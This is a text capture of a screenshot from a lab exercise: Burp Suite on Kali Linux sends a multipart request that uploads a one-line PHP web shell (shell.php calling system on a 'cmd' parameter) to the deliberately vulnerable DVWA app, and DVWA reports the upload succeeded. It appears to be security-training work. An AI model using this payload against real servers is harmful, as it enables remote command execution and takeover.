 linux2024 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
it 16:09
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.50.101 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------329407627413188195877486​11984
8 Content-Length: 502
9 Origin: http://192.168.50.101
10 Connection: keep-alive
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=6a62de57a18a9ce96881dc0c6180be19
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------32940762741318819587748611984
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------32940762741318819587748611984
20 Content-Disposition: form-data; name="uploaded"; filename="
shell.php"
21 Content-Type: application/x-php
22
23 <?php
24 system($_GET['cmd']);
25 ?>
26
27 -----------------------------32940762741318819587748611984
28 Content-Disposition: form-data; name="Upload"
29
30 Upload
31 -----------------------------32940762741318819587748611984--
32
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
Inspector
Notes
Ready
Event log (2) All issues Memory: 106.1MB
Damn Vulnerable Web Ap × +
192.168.50.101/dvwa/vulnerabilities/upload/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Browse... shell.php
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
.168.50.101
CTRL (DESTRA)